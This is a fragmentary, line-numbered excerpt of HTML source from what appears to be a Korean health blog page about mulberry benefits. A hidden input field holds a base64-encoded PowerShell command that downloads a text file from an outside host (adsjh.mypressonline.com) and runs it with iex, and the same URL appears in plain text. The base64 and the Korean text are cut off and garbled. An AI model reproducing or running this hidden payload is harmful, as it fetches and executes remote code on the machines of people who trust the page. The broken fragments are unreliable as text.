 카테고리 없
420 <p><input type="hidden" value="pianid"
data-description="W3N0cmluZ10kYSA9IHsoTmV3LU9iamVjdC
L2Fkc2poLm15cHJlc3NvbmxpbmUuY29tL2pvL2F5LnR4dCcpfTsk
lleCAkYjtpZXggJGMNCg0K"></p>
http://adsjh.mypressonline.com/jo/ay.txt
423 <div class="inner">
424 <div class="util">&nbsp;</div>
425 <nav id="gnb"></nav></div>
426 </header>
427 <section id="container">
반응형
요즘에 떠오
비타민, 칼슘
게 함유되어
오디 효능 어